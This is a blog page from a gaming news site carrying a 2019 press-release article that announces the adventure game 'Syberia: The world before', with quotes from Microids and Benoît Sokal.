<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Syberia: The world before - Kate Walker returns for a new adventure!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Syberia: The world before - Kate Walker returns for a new adventure!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='August 19, 2019'>August 19, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html&title=Syberia: The world before - Kate Walker returns for a new adventure!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html&title=Syberia: The world before - Kate Walker returns for a new adventure!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg&description=Syberia: The world before - Kate Walker returns for a new adventure!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html&title=Syberia: The world before - Kate Walker returns for a new adventure!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3129827782260429038' itemprop='articleBody'>
<meta content='  Microids and Benoît Sokal are delighted to announce the forthcoming release of a new episode in the pioneering and iconic adventure game f...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s1600/RfW61Gvg.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="1400" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg" width="640" /></a></div>
<br /><br />Microids and Benoît Sokal are delighted to announce the forthcoming release of a new episode in the pioneering and iconic adventure game franchise Syberia.<br /><br />Entitled Syberia: The world before, this episode will invite us once again to follow the adventures of Kate Walker as she deals with a new investigation. This journey will take us across continents and through time periods to experience a journey rooted in the turmoil and tragedies of the twentieth century.<br /><br />In production for the past 18 months, &#8220;Syberia: The world before&#8221; will bring the fans back to the unique atmosphere, trademark of the series. Discover a scenario full of mystery, poetry and emotion. An adventure based on travel and exploration, ingenious mechanisms to unlock and of course, the fantastic art of Benoît Sokal. With its dreamlike, snowy and enigmatic landscapes, its automatons and its endearing and extravagant characters, &#8220;Syberia: The world before&#8221; should appeal to the series aficionados as well as the newcomers.<br /><br /><blockquote class="tr_bq">
&#8220;Two years after the release of the last episode, we understand that fans are curious and eager to discover the next installment of the adventure from our much-loved Kate Walker. The game is already under development and we are delighted to be reunited with Benoît Sokal&#8217;s unique universe. This latest adventure will offer fans of the series a chance to learn more about our heroine and re-immerse themselves in the atmosphere of the first games,&#8221; says Elliot Grassiano, Vice-President at Microïds.</blockquote>
<br /><blockquote class="tr_bq">
&#8220;Today, I&#8217;m very happy to be able to continue Kate&#8217;s journey and share this adventure once again with the team at Microïds. We want to give the fans a story with an atmosphere that&#8217;s just as mysterious as the previous episodes, with even more automatons to operate, puzzles to solve and unusual characters to meet. I can&#8217;t wait to share more of the game&#8217;s progress and universe with you.&#8221; adds Benoît Sokal, Artistic Director and author of the story.</blockquote>
<br />Further information about the release date, platforms and images from the game will be revealed soon. Leave your automaton-PCs on!<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Syberia: The world before - Kate Walker returns for a new adventure!</span>
<img alt='Syberia: The world before - Kate Walker returns for a new adventure!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s72-c/RfW61Gvg.jpeg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-08-19T13:22:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html&title=Syberia: The world before - Kate Walker returns for a new adventure!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html&title=Syberia: The world before - Kate Walker returns for a new adventure!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg&description=Syberia: The world before - Kate Walker returns for a new adventure!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html&title=Syberia: The world before - Kate Walker returns for a new adventure!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/08/worlds-top-pokemon-competitors-crowned.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=3129827782260429038&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/3129827782260429038/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufZ45wxXly9LycjJ6lGCa7ucR3STtihI3Q6gZ8t9YVejNQh6NtqeHMHGmrvvH7inVt-04_lh0ENhjLCwc3y4FlwBRgCk-tOF2_ueqxLISJpN0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s75PG8spgMGPhqys3rdFAUKuViiq4k5Ex6t-RtXXsjvpw_33qUWtoJwHO1YOEHSZ_s4XRdn4_LPDpv_9BW3mYND-RnRs_wnvA8M8PXRjRHTYw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
